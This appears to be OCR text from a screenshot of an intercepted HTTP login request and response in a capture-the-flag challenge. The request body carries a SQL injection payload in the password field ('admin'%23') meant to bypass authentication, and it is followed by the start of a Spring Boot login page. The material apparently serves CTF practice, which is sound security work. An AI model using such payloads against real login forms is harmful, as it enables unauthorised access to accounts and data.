 7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin:
http://78a32622-1871-49dd-9f6e-3c9177192644.node3.buuoj.
cn
10 Connection: close
11 Referer:
http://78a32622-1871-49dd-9f6e-3c9177192644.node3.buuoj.
cn/user/login
12 Cookie: UM_distinctid=
1787d619cd1b2-029bd90ad07be28-4c3f227c-e1000-1787d619cd2
36
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=admin'%23
6 Content-Language: zh-CN
7 Content-Length: 1528
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <meta http-equiv="X-UA-Compatible" content="ie=edge">
16 <title>springboot</title>
17 <link rel="stylesheet" href="../../css/login.css">
18 <script src="../../js/jquery.min.js"></script>
19 </head>